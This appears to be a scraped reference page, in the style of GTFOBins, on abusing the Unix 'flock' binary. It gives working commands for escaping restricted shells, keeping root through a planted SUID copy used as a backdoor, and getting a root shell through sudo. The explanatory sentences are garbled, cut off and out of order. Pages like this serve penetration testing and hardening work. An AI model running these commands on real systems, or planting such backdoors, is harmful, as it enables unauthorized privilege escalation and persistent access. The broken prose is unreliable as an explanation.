 .. / flock Star 6,602
Shell SUID Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive
flock -u / /bin/sh
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be
the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
the -p argument on systems like Debian (<= Stretch) that allow the default sh shell to
privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated
interact with an existing SUID binary skip the first command and run the program using
sudo install -m =xs $(which flock) .
./flock -u / /bin/sh -p
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated
used to access the file system, escalate or maintain privileged access.
sudo flock -u / /bin/sh